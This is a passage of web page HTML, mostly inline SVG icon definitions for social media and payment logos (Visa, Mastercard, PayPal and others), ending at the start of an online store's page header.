27.0764447,3.6915357 Z M9.84597988,15.9992932 C9.84597988,19.3976659 12.6009206,22.1537374 15.9998586,22.1537374 C19.3987967,22.1537374 22.1543028,19.3976659 22.1543028,15.9992932 C22.1543028,12.6003551 19.3987967,9.84569717 15.9998586,9.84569717 C12.6009206,9.84569717 9.84597988,12.6003551 9.84597988,15.9992932 Z M3.6915357,31.9997173 C1.65296441,31.9997173 0,30.3461875 0,28.3062027 L0,3.6915357 C0,1.6526817 1.65296441,0 3.6915357,0 L28.3084643,0 C30.3473183,0 32,1.6526817 32,3.6915357 L32,28.3062027 C32,30.3461875 30.3473183,31.9997173 28.3084643,31.9997173 L3.6915357,31.9997173 Z" id="instagram-Imported-Layers" sketch:type="MSShapeGroup"/> </symbol><symbol viewBox="0 0 24 24" id="icon-keyboard-arrow-down"><path d="M7.41 7.84L12 12.42l4.59-4.58L18 9.25l-6 6-6-6z"/></symbol><symbol viewBox="0 0 24 24" id="icon-keyboard-arrow-up"><path d="M7.41 15.41L12 10.83l4.59 4.58L18 14l-6-6-6 6z"/></symbol><symbol viewBox="0 0 32 32" id="icon-linkedin"> <path d="M27.2684444,27.2675556 L22.5226667,27.2675556 L22.5226667,19.8408889 C22.5226667,18.0702222 22.4924444,15.792 20.0568889,15.792 C17.5866667,15.792 17.2097778,17.7217778 17.2097778,19.7146667 L17.2097778,27.2675556 L12.4693333,27.2675556 L12.4693333,11.9964444 L17.0186667,11.9964444 L17.0186667,14.0844444 L17.0844444,14.0844444 C17.7173333,12.8835556 19.2657778,11.6177778 21.5742222,11.6177778 C26.3804444,11.6177778 27.2684444,14.7795556 27.2684444,18.8924444 L27.2684444,27.2675556 L27.2684444,27.2675556 Z M7.11822222,9.91022222 C5.59377778,9.91022222 4.36444444,8.67733333 4.36444444,7.15733333 C4.36444444,5.63822222 5.59377778,4.40533333 7.11822222,4.40533333 C8.63644444,4.40533333 9.86844444,5.63822222 9.86844444,7.15733333 C9.86844444,8.67733333 8.63644444,9.91022222 7.11822222,9.91022222 L7.11822222,9.91022222 Z M4.74133333,11.9964444 L9.49244444,11.9964444 L9.49244444,27.2675556 L4.74133333,27.2675556 L4.74133333,11.9964444 Z M29.632,0 L2.36,0 C1.05777778,0 0,1.03288889 0,2.30755556 L0,29.6906667 C0,30.9653333 1.05777778,32 2.36,32 L29.632,32 C30.9368889,32 31.9991111,30.9653333 31.9991111,29.6906667 L31.9991111,2.30755556 C31.9991111,1.03288889 30.9368889,0 29.632,0 L29.632,0 Z" id="linkedin-Fill-4"/> </symbol><symbol viewBox="0 0 70 32" id="icon-logo-american-express"> <path d="M69.102 17.219l0.399 9.094c-0.688 0.313-3.285 1.688-4.26 1.688h-4.788v-0.656c-0.546 0.438-1.549 0.656-2.467 0.656h-15.053v-2.466c0-0.344-0.057-0.344-0.345-0.344h-0.257v2.81h-4.961v-2.924c-0.832 0.402-1.749 0.402-2.581 0.402h-0.544v2.523h-6.050l-1.434-1.656-1.577 1.656h-9.72v-10.781h9.892l1.405 1.663 1.548-1.663h6.652c0.775 0 2.037 0.115 2.581 0.66v-0.66h5.936c0.602 0 1.749 0.115 2.523 0.66v-0.66h8.946v0.66c0.516-0.43 1.433-0.66 2.265-0.66h4.988v0.66c0.546-0.372 1.32-0.66 2.323-0.66h4.578zM34.905 23.871c1.577 0 3.183-0.43 3.183-2.581 0-2.093-1.635-2.523-3.069-2.523h-5.878l-2.38 2.523-2.236-2.523h-7.427v7.67h7.312l2.351-2.509 2.266 2.509h3.556v-2.566h2.322zM46.001 23.556c-0.172-0.23-0.487-0.516-0.946-0.66 0.516-0.172 1.318-0.832 1.318-2.036 0-0.889-0.315-1.377-0.917-1.721-0.602-0.315-1.319-0.372-2.266-0.372h-4.215v7.67h1.864v-2.796h1.978c0.66 0 1.032 0.058 1.319 0.344 0.316 0.373 0.316 1.032 0.316 1.548v0.903h1.836v-1.477c0-0.688-0.058-1.032-0.288-1.405zM53.571 20.373v-1.605h-6.136v7.67h6.136v-1.563h-4.33v-1.549h4.244v-1.548h-4.244v-1.405h4.33zM58.245 26.438c1.864 0 2.926-0.759 2.926-2.393 0-0.774-0.23-1.262-0.545-1.664-0.459-0.372-1.119-0.602-2.151-0.602h-1.004c-0.258 0-0.487-0.057-0.717-0.115-0.201-0.086-0.373-0.258-0.373-0.545 0-0.258 0.058-0.43 0.287-0.602 0.143-0.115 0.373-0.115 0.717-0.115h3.383v-1.634h-3.671c-1.978 0-2.638 1.204-2.638 2.294 0 2.438 2.151 2.322 3.842 2.38 0.344 0 0.544 0.058 0.66 0.173 0.115 0.086 0.23 0.315 0.23 0.544 0 0.201-0.115 0.373-0.23 0.488-0.173 0.115-0.373 0.172-0.717 0.172h-3.555v1.62h3.555zM65.442 26.439c1.864 0 2.924-0.76 2.924-2.394 0-0.774-0.229-1.262-0.544-1.664-0.459-0.372-1.119-0.602-2.151-0.602h-1.003c-0.258 0-0.488-0.057-0.718-0.115-0.201-0.086-0.373-0.258-0.373-0.545 0-0.258 0.115-0.43 0.287-0.602 0.144-0.115 0.373-0.115 0.717-0.115h3.383v-1.634h-3.671c-1.921 0-2.638 1.204-2.638 2.294 0 2.438 2.151 2.322 3.842 2.38 0.344 0 0.544 0.058 0.66 0.174 0.115 0.086 0.229 0.315 0.229 0.544 0 0.201-0.114 0.373-0.229 0.488s-0.373 0.172-0.717 0.172h-3.556v1.62h3.556zM43.966 20.518c0.23 0.115 0.373 0.344 0.373 0.659 0 0.344-0.143 0.602-0.373 0.774-0.287 0.115-0.545 0.115-0.889 0.115l-2.237 0.058v-1.749h2.237c0.344 0 0.659 0 0.889 0.143zM36.108 8.646c-0.287 0.172-0.544 0.172-0.918 0.172h-2.265v-1.692h2.265c0.316 0 0.688 0 0.918 0.114 0.23 0.144 0.344 0.374 0.344 0.718 0 0.315-0.114 0.602-0.344 0.689zM50.789 6.839l1.262 3.039h-2.523zM30.775 25.792l-2.838-3.183 2.838-3.011v6.193zM35.019 20.373c0.66 0 1.090 0.258 1.090 0.918s-0.43 1.032-1.090 1.032h-2.437v-1.95h2.437zM5.773 9.878l1.291-3.039 1.262 3.039h-2.552zM18.905 20.372l4.616 0 2.036 2.237-2.093 2.265h-4.559v-1.549h4.071v-1.548h-4.071v-1.405zM19.077 13.376l-0.545 1.377h-3.24l-0.546-1.319v1.319h-6.222l-0.66-1.749h-1.577l-0.717 1.749h-5.572l2.389-5.649 2.237-5.104h4.789l0.659 1.262v-1.262h5.591l1.262 2.724 1.233-2.724h17.835c0.832 0 1.548 0.143 2.093 0.602v-0.602h4.903v0.602c0.803-0.459 1.864-0.602 3.068-0.602h7.082l0.66 1.262v-1.262h5.218l0.775 1.262v-1.262h5.103v10.753h-5.161l-1.003-1.635v1.635h-6.423l-0.717-1.749h-1.577l-0.717 1.749h-3.355c-1.318 0-2.294-0.316-2.954-0.659v0.659h-7.971v-2.466c0-0.344-0.057-0.402-0.286-0.402h-0.258v2.867h-15.398v-1.377zM43.363 6.409c-0.832 0.831-0.975 1.864-1.004 3.011 0 1.377 0.344 2.266 0.947 2.925 0.659 0.66 1.806 0.86 2.695 0.86h2.151l0.716-1.692h3.843l0.717 1.692h3.727v-5.763l3.47 5.763h2.638v-7.684h-1.892v5.333l-3.24-5.333h-2.839v7.254l-3.096-7.254h-2.724l-2.638 6.050h-0.832c-0.487 0-1.003-0.115-1.262-0.373-0.344-0.402-0.488-1.004-0.488-1.836 0-0.803 0.144-1.405 0.488-1.748 0.373-0.316 0.774-0.431 1.434-0.431h1.749v-1.663h-1.749c-1.262 0-2.265 0.286-2.81 0.889zM39.579 5.52v7.684h1.863v-7.684h-1.863zM31.12 5.52l-0 7.685h1.806v-2.781h1.979c0.66 0 1.090 0.057 1.376 0.315 0.316 0.401 0.258 1.061 0.258 1.491v0.975h1.892v-1.519c0-0.66-0.057-1.004-0.344-1.377-0.172-0.229-0.487-0.488-0.889-0.659 0.516-0.23 1.319-0.832 1.319-2.036 0-0.889-0.373-1.377-0.976-1.75-0.602-0.344-1.262-0.344-2.208-0.344h-4.215zM23.636 5.521v7.685h6.165v-1.577h-4.301v-1.549h4.244v-1.577h-4.244v-1.377h4.301v-1.606h-6.165zM16.124 13.205h1.577l2.695-6.021v6.021h1.864v-7.684h-3.011l-2.265 5.219-2.409-5.219h-2.953v7.254l-3.154-7.254h-2.724l-3.297 7.684h1.978l0.688-1.692h3.871l0.688 1.692h3.756v-6.021z"/> </symbol><symbol viewBox="0 0 95 32" id="icon-logo-discover"> <path d="M50.431 8.059c4.546 0 8.092 3.49 8.092 7.936 0 4.471-3.571 7.961-8.093 7.961-4.638 0-8.115-3.444-8.115-8.051 0-4.334 3.635-7.845 8.115-7.845zM4.362 8.345c4.811 0 8.168 3.133 8.168 7.64 0 2.247-1.028 4.422-2.761 5.864-1.461 1.214-3.126 1.761-5.429 1.761h-4.339v-15.265h4.362zM7.832 19.81c1.027-0.912 1.639-2.379 1.639-3.847 0-1.464-0.612-2.882-1.639-3.798-0.984-0.892-2.146-1.235-4.065-1.235h-0.797v10.096h0.797c1.919 0 3.127-0.367 4.065-1.216zM13.9 23.611v-15.265h2.965v15.265h-2.965zM24.123 14.201c3.378 1.238 4.379 2.338 4.379 4.764 0 2.952-2.166 5.015-5.247 5.015-2.261 0-3.904-0.896-5.271-2.907l1.914-1.856c0.685 1.328 1.825 2.036 3.24 2.036 1.325 0 2.308-0.915 2.308-2.152 0-0.641-0.298-1.189-0.891-1.578-0.297-0.187-0.889-0.46-2.054-0.87-2.784-1.010-3.742-2.085-3.742-4.192 0-2.493 2.055-4.371 4.745-4.371 1.667 0 3.196 0.571 4.473 1.696l-1.549 2.033c-0.778-0.867-1.508-1.233-2.398-1.233-1.28 0-2.213 0.732-2.213 1.694 0 0.821 0.525 1.258 2.307 1.921zM29.438 15.986c0-4.436 3.605-7.985 8.101-7.985 1.278 0 2.352 0.273 3.653 0.935v3.504c-1.233-1.213-2.308-1.717-3.72-1.717-2.787 0-4.976 2.313-4.976 5.241 0 3.092 2.123 5.267 5.112 5.267 1.347 0 2.397-0.48 3.585-1.671v3.504c-1.347 0.638-2.443 0.892-3.72 0.892-4.519 0-8.034-3.478-8.034-7.97zM65.239 18.601l4.11-10.254h3.216l-6.573 15.655h-1.596l-6.46-15.655h3.24zM73.914 23.612v-15.265h8.418v2.585h-5.453v3.388h5.244v2.585h-5.244v4.123h5.453v2.584h-8.418zM94.081 12.852c0 2.336-1.23 3.87-3.469 4.329l4.794 6.43h-3.651l-4.105-6.135h-0.388v6.135h-2.969v-15.265h4.404c3.425 0 5.384 1.645 5.384 4.506zM88.125 15.372c1.9 0 2.903-0.827 2.903-2.359 0-1.486-1.004-2.266-2.856-2.266h-0.911v4.626h0.863z"/> </symbol><symbol viewBox="0 0 54 32" id="icon-logo-mastercard"> <path d="M48.366 15.193c0.6 0 0.9 0.437 0.9 1.282 0 1.281-0.546 2.209-1.337 2.209-0.6 0-0.9-0.436-0.9-1.31 0-1.281 0.573-2.182 1.337-2.182zM38.276 18.275c0-0.655 0.491-1.009 1.472-1.009 0.109 0 0.191 0.027 0.382 0.027-0.027 0.982-0.545 1.636-1.227 1.636-0.382 0-0.628-0.245-0.628-0.655zM26.278 15.848c0 0.082-0 0.192-0 0.327h-1.909c0.164-0.763 0.545-1.173 1.091-1.173 0.518 0 0.818 0.3 0.818 0.845zM38.060 0.002c8.838 0 16.003 7.165 16.003 16.002s-7.165 15.999-16.003 15.999c-3.834 0-7.324-1.344-10.080-3.594 2.102-2.031 3.707-4.567 4.568-7.44h-1.33c-0.833 2.553-2.297 4.807-4.199 6.627-1.892-1.816-3.342-4.078-4.172-6.62h-1.33c0.858 2.856 2.435 5.401 4.521 7.432-2.749 2.219-6.223 3.594-10.036 3.594-8.837 0-16.002-7.163-16.002-15.999s7.164-16.001 16.002-16.001c3.814 0 7.287 1.377 10.036 3.603-2.087 2.023-3.664 4.568-4.521 7.424h1.33c0.83-2.542 2.28-4.804 4.172-6.607 1.903 1.808 3.367 4.060 4.199 6.614h1.33c-0.861-2.872-2.466-5.413-4.568-7.443 2.757-2.249 6.246-3.592 10.080-3.592zM7.217 20.213h1.691l1.336-8.044h-2.672l-1.637 4.99-0.082-4.99h-2.454l-1.336 8.044h1.582l1.037-6.135 0.136 6.135h1.173l2.209-6.189zM14.47 19.477l0.054-0.408 0.382-2.318c0.109-0.736 0.136-0.982 0.136-1.309 0-1.254-0.791-1.909-2.263-1.909-0.627 0-1.2 0.082-2.045 0.327l-0.246 1.473 0.163-0.028 0.246-0.081c0.382-0.109 0.928-0.164 1.418-0.164 0.79 0 1.091 0.164 1.091 0.6 0 0.109 0 0.191-0.055 0.409-0.273-0.027-0.518-0.054-0.709-0.054-1.909 0-2.999 0.927-2.999 2.536 0 1.064 0.627 1.773 1.554 1.773 0.791 0 1.364-0.246 1.8-0.791l-0.027 0.682h1.418l0.027-0.164 0.027-0.246zM17.988 16.314c-0.736-0.327-0.819-0.409-0.819-0.709 0-0.355 0.3-0.519 0.845-0.519 0.328 0 0.791 0.028 1.227 0.082l0.246-1.5c-0.436-0.082-1.118-0.137-1.5-0.137-1.909 0-2.59 1.009-2.563 2.208 0 0.818 0.382 1.391 1.282 1.828 0.709 0.327 0.818 0.436 0.818 0.709 0 0.409-0.3 0.6-0.982 0.6-0.518 0-0.982-0.082-1.527-0.245l-0.246 1.5 0.082 0.027 0.3 0.054c0.109 0.027 0.246 0.055 0.464 0.055 0.382 0.054 0.709 0.054 0.928 0.054 1.8 0 2.645-0.682 2.645-2.181 0-0.9-0.354-1.418-1.2-1.828zM21.75 18.741c-0.409 0-0.573-0.136-0.573-0.464 0-0.082 0-0.164 0.027-0.273l0.463-2.726h0.873l0.218-1.609h-0.873l0.191-0.982h-1.691l-0.737 4.472-0.082 0.518-0.109 0.654c-0.027 0.191-0.055 0.409-0.055 0.573 0 0.954 0.491 1.445 1.364 1.445 0.382 0 0.764-0.055 1.227-0.218l0.218-1.445c-0.109 0.054-0.273 0.054-0.464 0.054zM25.732 18.851c-0.982 0-1.5-0.381-1.5-1.145 0-0.055 0-0.109 0.027-0.191h3.382c0.163-0.682 0.218-1.145 0.218-1.636 0-1.446-0.9-2.373-2.318-2.373-1.718 0-2.973 1.663-2.973 3.899 0 1.936 0.982 2.945 2.89 2.945 0.628 0 1.173-0.082 1.773-0.273l0.273-1.636c-0.6 0.3-1.145 0.409-1.773 0.409zM31.158 15.524h0.109c0.164-0.79 0.382-1.363 0.655-1.881l-0.055-0.027h-0.164c-0.573 0-0.9 0.273-1.418 1.064l0.164-1.009h-1.554l-1.064 6.544h1.718c0.627-4.008 0.791-4.69 1.609-4.69zM36.122 20.133l0.3-1.827c-0.545 0.273-1.036 0.409-1.445 0.409-1.009 0-1.609-0.737-1.609-1.963 0-1.773 0.9-3.027 2.182-3.027 0.491 0 0.928 0.136 1.528 0.436l0.3-1.745c-0.163-0.054-0.218-0.082-0.436-0.163l-0.682-0.164c-0.218-0.054-0.491-0.082-0.791-0.082-2.263 0-3.845 2.018-3.845 4.88 0 2.155 1.146 3.491 3 3.491 0.463 0 0.872-0.082 1.5-0.246zM41.521 19.069l0.355-2.318c0.136-0.736 0.136-0.982 0.136-1.309 0-1.254-0.763-1.909-2.236-1.909-0.627 0-1.2 0.082-2.045 0.327l-0.246 1.473 0.164-0.028 0.218-0.081c0.382-0.109 0.955-0.164 1.446-0.164 0.791 0 1.091 0.164 1.091 0.6 0 0.109-0.027 0.191-0.082 0.409-0.246-0.027-0.491-0.054-0.682-0.054-1.909 0-3 0.927-3 2.536 0 1.064 0.627 1.773 1.555 1.773 0.791 0 1.363-0.246 1.8-0.791l-0.028 0.682h1.418v-0.164l0.027-0.246 0.054-0.327zM43.648 20.214c0.627-4.008 0.791-4.69 1.608-4.69h0.109c0.164-0.79 0.382-1.363 0.655-1.881l-0.055-0.027h-0.164c-0.572 0-0.9 0.273-1.418 1.064l0.164-1.009h-1.554l-1.037 6.544h1.691zM48.829 20.214l1.608 0 1.309-8.044h-1.691l-0.382 2.291c-0.464-0.6-0.955-0.9-1.637-0.9-1.5 0-2.782 1.854-2.782 4.035 0 1.636 0.818 2.7 2.073 2.7 0.627 0 1.118-0.218 1.582-0.709zM11.306 18.279c0-0.655 0.492-1.009 1.447-1.009 0.136 0 0.218 0.027 0.382 0.027-0.027 0.982-0.518 1.636-1.228 1.636-0.382 0-0.6-0.245-0.6-0.655z"/> </symbol><symbol viewBox="0 0 57 32" id="icon-logo-paypal"> <path d="M47.11 10.477c2.211-0.037 4.633 0.618 4.072 3.276l-1.369 6.263h-3.159l0.211-0.947c-1.72 1.712-6.038 1.821-5.335-2.111 0.491-2.294 2.878-3.023 6.423-3.023 0.246-1.020-0.457-1.274-1.65-1.238s-2.633 0.437-3.089 0.655l0.281-2.293c0.913-0.182 2.106-0.583 3.615-0.583zM47.32 16.885c0.069-0.291 0.106-0.547 0.176-0.838h-0.773c-0.596 0-1.579 0.146-1.931 0.765-0.456 0.728 0.177 1.348 0.878 1.311 0.807-0.037 1.474-0.401 1.65-1.238zM53.883 8h3.242l-2.646 12.016h-3.209zM39.142 8.037c1.689 0 3.729 1.274 3.131 4.077-0.528 2.476-2.498 3.933-4.89 3.933h-2.428l-0.879 3.969h-3.412l2.603-11.979h5.874zM39.037 12.114c0.211-0.911-0.317-1.638-1.197-1.638h-1.689l-0.704 3.277h1.583c0.88 0 1.795-0.728 2.006-1.638zM16.346 10.476c2.184-0.037 4.611 0.618 4.056 3.276l-1.352 6.262h-3.155l0.208-0.947c-1.664 1.712-5.929 1.821-5.235-2.111 0.486-2.294 2.844-3.023 6.345-3.023 0.208-1.020-0.485-1.274-1.664-1.238s-2.601 0.437-3.017 0.655l0.277-2.293c0.867-0.182 2.046-0.583 3.537-0.583zM16.589 16.885c0.035-0.291 0.104-0.547 0.173-0.838h-0.797c-0.555 0-1.525 0.146-1.872 0.765-0.451 0.728 0.138 1.348 0.832 1.311 0.797-0.037 1.491-0.401 1.664-1.238zM28.528 10.648l3.255-0-7.496 13.351h-3.528l2.306-3.925-1.289-9.426h3.156l0.508 5.579zM8.499 8.036c1.728 0 3.738 1.274 3.139 4.077-0.529 2.476-2.504 3.933-4.867 3.933h-2.468l-0.847 3.969h-3.456l2.609-11.979h5.89zM8.393 12.114c0.247-0.911-0.317-1.638-1.164-1.638h-1.693l-0.741 3.277h1.623c0.882 0 1.763-0.728 1.975-1.638z"/> </symbol><symbol viewBox="0 0 26 26" id="icon-logo-small"><path d="M17.647 12.125h-3.323c-.11 0-.197.087-.197.194v2.327c0 .107.087.193.197.193h3.323c.95 0 1.542-.524 1.542-1.357 0-.795-.594-1.358-1.543-1.358zm-2.62-2.423h3.233c2.51 0 3.988 1.57 3.988 3.296 0 1.35-.915 2.345-1.885 2.78-.155.07-.15.283.01.346 1.128.443 1.94 1.623 1.94 3 0 1.96-1.305 3.512-3.837 3.512h-6.96c-.11 0-.197-.087-.197-.194v-9.03L.237 24.49c-.51.508-.148 1.378.57 1.378h24.254c.446 0 .808-.362.808-.808V.81c0-.72-.87-1.08-1.38-.572L15.03 9.702zm-.703 7.562c-.11 0-.197.087-.197.194v2.56c0 .106.087.193.197.193h3.44c1.05 0 1.682-.542 1.682-1.472 0-.815-.593-1.474-1.68-1.474h-3.442z" fill="#FFF" fill-rule="evenodd"/></symbol><symbol viewBox="0 0 49 32" id="icon-logo-visa"> <path d="M14.059 10.283l4.24-0-6.302 15.472-4.236 0.003-3.259-12.329c2.318 0.952 4.379 3.022 5.219 5.275l0.42 2.148zM17.416 25.771l2.503-15.501h4.001l-2.503 15.501h-4.002zM31.992 16.494c2.31 1.106 3.375 2.444 3.362 4.211-0.032 3.217-2.765 5.295-6.97 5.295-1.796-0.020-3.526-0.394-4.459-0.826l0.56-3.469 0.515 0.246c1.316 0.579 2.167 0.814 3.769 0.814 1.151 0 2.385-0.476 2.396-1.514 0.007-0.679-0.517-1.165-2.077-1.924-1.518-0.74-3.53-1.983-3.505-4.211 0.024-3.012 2.809-5.116 6.765-5.116 1.55 0 2.795 0.339 3.586 0.651l-0.542 3.36-0.359-0.178c-0.74-0.314-1.687-0.617-2.995-0.595-1.568 0-2.293 0.689-2.293 1.333-0.010 0.728 0.848 1.204 2.246 1.923zM46.199 10.285l3.239 15.49h-3.714s-0.368-1.782-0.488-2.322c-0.583 0-4.667-0.008-5.125-0.008-0.156 0.42-0.841 2.331-0.841 2.331h-4.205l5.944-14.205c0.419-1.011 1.138-1.285 2.097-1.285h3.093zM41.263 20.274c0.781 0 2.698 0 3.322 0-0.159-0.775-0.927-4.474-0.927-4.474l-0.27-1.337c-0.202 0.581-0.554 1.52-0.531 1.479 0 0-1.262 3.441-1.594 4.332zM9.723 18.702c-1.648-4.573-5.284-6.991-9.723-8.109l0.053-0.322h6.453c0.87 0.034 1.573 0.326 1.815 1.308z"/> </symbol><symbol viewBox="0 0 34 32" id="icon-pinterest"> <path d="M1.356 15.647c0 6.24 3.781 11.6 9.192 13.957-0.043-1.064-0.008-2.341 0.267-3.499 0.295-1.237 1.976-8.303 1.976-8.303s-0.491-0.973-0.491-2.411c0-2.258 1.319-3.945 2.962-3.945 1.397 0 2.071 1.041 2.071 2.288 0 1.393-0.895 3.477-1.356 5.408-0.385 1.616 0.817 2.935 2.424 2.935 2.909 0 4.869-3.708 4.869-8.101 0-3.34-2.267-5.839-6.39-5.839-4.658 0-7.56 3.447-7.56 7.297 0 1.328 0.394 2.264 1.012 2.989 0.284 0.333 0.324 0.467 0.221 0.849-0.074 0.28-0.243 0.955-0.313 1.223-0.102 0.386-0.417 0.524-0.769 0.381-2.145-0.869-3.145-3.201-3.145-5.822 0-4.329 3.679-9.519 10.975-9.519 5.863 0 9.721 4.21 9.721 8.729 0 5.978-3.349 10.443-8.285 10.443-1.658 0-3.217-0.889-3.751-1.899 0 0-0.892 3.511-1.080 4.189-0.325 1.175-0.963 2.349-1.546 3.264 1.381 0.405 2.84 0.625 4.352 0.625 8.48 0 15.355-6.822 15.355-15.238s-6.876-15.238-15.355-15.238c-8.48 0-15.356 6.822-15.356 15.238z"/> </symbol><symbol viewBox="0 0 26 28" id="icon-print"> <path d="M0 21.5v-6.5q0-1.234 0.883-2.117t2.117-0.883h1v-8.5q0-0.625 0.438-1.062t1.062-0.438h10.5q0.625 0 1.375 0.313t1.188 0.75l2.375 2.375q0.438 0.438 0.75 1.188t0.313 1.375v4h1q1.234 0 2.117 0.883t0.883 2.117v6.5q0 0.203-0.148 0.352t-0.352 0.148h-3.5v2.5q0 0.625-0.438 1.062t-1.062 0.438h-15q-0.625 0-1.062-0.438t-0.438-1.062v-2.5h-3.5q-0.203 0-0.352-0.148t-0.148-0.352zM6 24h14v-4h-14v4zM6 14h14v-6h-2.5q-0.625 0-1.062-0.438t-0.438-1.062v-2.5h-10v10zM22 15q0 0.406 0.297 0.703t0.703 0.297 0.703-0.297 0.297-0.703-0.297-0.703-0.703-0.297-0.703 0.297-0.297 0.703z"/> </symbol><symbol viewBox="0 0 24 24" id="icon-remove"><path d="M19 13H5v-2h14v2z"/></symbol><symbol viewBox="0 0 32 32" id="icon-rss"> <path d="M-0.465347858,2.01048219 C-0.465347858,2.01048219 28.7009958,0.574406533 31,31.3201126 L25.1092027,31.3201126 C25.1092027,31.3201126 26.2597741,8.90749482 -0.465347858,6.89506416 L-0.465347858,2.01048219 L-0.465347858,2.01048219 Z M-0.465347858,12.2127144 C-0.465347858,12.2127144 16.6328276,11.6363594 19.9369779,31.3201126 L14.0472499,31.3201126 C14.0472499,31.3201126 13.3297467,19.6839434 -0.465347858,17.0940884 L-0.465347858,12.2127144 L-0.465347858,12.2127144 Z M2.73614917,25.0304648 C4.79776783,25.0304648 6.47229834,26.7007181 6.47229834,28.766614 C6.47229834,30.8282326 4.79776783,32.5016938 2.73614917,32.5016938 C0.6723919,32.5016938 -1,30.8293019 -1,28.766614 C-1,26.7017874 0.6723919,25.0304648 2.73614917,25.0304648 Z" id="rss-Shape"/> </symbol><symbol viewBox="0 0 26 28" id="icon-star"> <path d="M0 10.109q0-0.578 0.875-0.719l7.844-1.141 3.516-7.109q0.297-0.641 0.766-0.641t0.766 0.641l3.516 7.109 7.844 1.141q0.875 0.141 0.875 0.719 0 0.344-0.406 0.75l-5.672 5.531 1.344 7.812q0.016 0.109 0.016 0.313 0 0.328-0.164 0.555t-0.477 0.227q-0.297 0-0.625-0.187l-7.016-3.687-7.016 3.687q-0.344 0.187-0.625 0.187-0.328 0-0.492-0.227t-0.164-0.555q0-0.094 0.031-0.313l1.344-7.812-5.688-5.531q-0.391-0.422-0.391-0.75z"/> </symbol><symbol viewBox="0 0 32 32" id="icon-stumbleupon">  <mask id="stumbleupon-mask-2" sketch:name="Clip 2"> <use xlink:href="#stumbleupon-path-1"/> </mask> <path d="M31.9250667,16.0373333 C31.9250667,24.8533333 24.7784,32 15.9624,32 C7.14666667,32 0,24.8533333 0,16.0373333 C0,7.2216 7.14666667,0.0749333333 15.9624,0.0749333333 C24.7784,0.0749333333 31.9250667,7.2216 31.9250667,16.0373333 Z M21.9205547,16.3600826 L21.9205547,18.9857015 C21.9205547,19.5214765 21.494073,19.9558236 20.968,19.9558236 C20.441927,19.9558236 20.0154453,19.5214765 20.0154453,18.9857015 L20.0154453,16.4101275 L18.1823358,16.9675798 L16.9525547,16.3839008 L16.9525547,18.9383327 C16.9717372,21.1844666 18.7659562,23 20.976146,23 C23.1984234,23 25,21.1651979 25,18.9019364 L25,16.3600826 L21.9205547,16.3600826 Z M16.9525547,14.2429415 L18.1823358,14.8266205 L20.0154453,14.2691683 L20.0154453,12.9736203 C19.9505401,10.7684323 18.1810219,9 16,9 C13.8268613,9 12.0618102,10.7555866 11.9845547,12.9492669 L11.9845547,18.8684839 C11.9845547,19.404259 11.558073,19.8386061 11.032,19.8386061 C10.505927,19.8386061 10.0794453,19.404259 10.0794453,18.8684839 L10.0794453,16.3600826 L7,16.3600826 L7,18.9019364 C7,21.1651979 8.80131387,23 11.0235912,23 C13.2264234,23 15.0119708,21.1965095 15.0429781,18.9608128 L15.0474453,13.114656 C15.0474453,12.578881 15.473927,12.1445339 16,12.1445339 C16.526073,12.1445339 16.9525547,12.578881 16.9525547,13.114656 L16.9525547,14.2429415 Z" id="stumbleupon-Fill-1" sketch:type="MSShapeGroup" mask="url(#stumbleupon-mask-2)"/> </symbol><symbol viewBox="0 0 32 32" id="icon-tumblr"> <path d="M23.852762,25.5589268 C23.2579209,25.8427189 22.1195458,26.089634 21.2697728,26.1120809 C18.7092304,26.1810247 18.2121934,24.3131275 18.1897466,22.9566974 L18.1897466,12.9951133 L24.6159544,12.9951133 L24.6159544,8.15140729 L18.2137967,8.15140729 L18.2137967,0 L13.5256152,0 C13.4486546,0 13.3139736,0.0673405008 13.2963368,0.238898443 C13.0221648,2.73370367 11.8533261,7.11243957 7,8.86168924 L7,12.9951133 L10.2387574,12.9951133 L10.2387574,23.4521311 C10.2387574,27.0307977 12.8794671,32.1166089 19.8508122,31.9979613 C22.2013164,31.9578777 24.8131658,30.9718204 25.3919735,30.1236507 L23.852762,25.5589268"/> </symbol><symbol viewBox="0 0 43 32" id="icon-twitter"> <path d="M36.575 5.229c1.756-0.952 3.105-2.46 3.74-4.257-1.644 0.882-3.464 1.522-5.402 1.867-1.551-1.495-3.762-2.429-6.209-2.429-4.697 0-8.506 3.445-8.506 7.694 0 0.603 0.075 1.19 0.22 1.753-7.069-0.321-13.337-3.384-17.532-8.039-0.732 1.136-1.152 2.458-1.152 3.868 0 2.669 1.502 5.024 3.784 6.404-1.394-0.040-2.706-0.386-3.853-0.962-0.001 0.032-0.001 0.064-0.001 0.097 0 3.728 2.932 6.837 6.823 7.544-0.714 0.176-1.465 0.27-2.241 0.27-0.548 0-1.081-0.048-1.6-0.138 1.083 3.057 4.224 5.281 7.946 5.343-2.911 2.064-6.579 3.294-10.564 3.294-0.687 0-1.364-0.036-2.029-0.108 3.764 2.183 8.235 3.457 13.039 3.457 15.646 0 24.202-11.724 24.202-21.891 0-0.334-0.008-0.665-0.025-0.995 1.662-1.085 3.104-2.439 4.244-3.982-1.525 0.612-3.165 1.025-4.885 1.211z"/> </symbol><symbol viewBox="0 0 32 32" id="icon-youtube"> <path d="M31.6634051,8.8527593 C31.6634051,8.8527593 31.3509198,6.64879843 30.3919217,5.67824658 C29.1757339,4.40441487 27.8125088,4.39809002 27.1873503,4.32353816 C22.7118278,4 15.9983092,4 15.9983092,4 L15.984407,4 C15.984407,4 9.27104501,4 4.79536595,4.32353816 C4.17017613,4.39809002 2.80745205,4.40441487 1.59082583,5.67824658 C0.631890411,6.64879843 0.319843444,8.8527593 0.319843444,8.8527593 C0.319843444,8.8527593 0,11.4409393 0,14.0290881 L0,16.4554834 C0,19.0436008 0.319843444,21.6317495 0.319843444,21.6317495 C0.319843444,21.6317495 0.631890411,23.8357417 1.59082583,24.8062935 C2.80745205,26.0801566 4.40557339,26.0398591 5.11736986,26.1733699 C7.67602348,26.4187241 15.9913894,26.4946536 15.9913894,26.4946536 C15.9913894,26.4946536 22.7118278,26.4845401 27.1873503,26.1610333 C27.8125088,26.0864501 29.1757339,26.0801566 30.3919217,24.8062935 C31.3509198,23.8357417 31.6634051,21.6317495 31.6634051,21.6317495 C31.6634051,21.6317495 31.9827789,19.0436008 31.9827789,16.4554834 L31.9827789,14.0290881 C31.9827789,11.4409393 31.6634051,8.8527593 31.6634051,8.8527593 Z M12.6895342,19.39582 L12.6880626,10.4095186 L21.3299413,14.9183249 L12.6895342,19.39582 Z" id="youtube-Imported-Layers"/> </symbol></svg>
</div>


        	<header class="header" role="banner">
    <!--<div id="WelcomeText">Welcome to our store!</div>-->
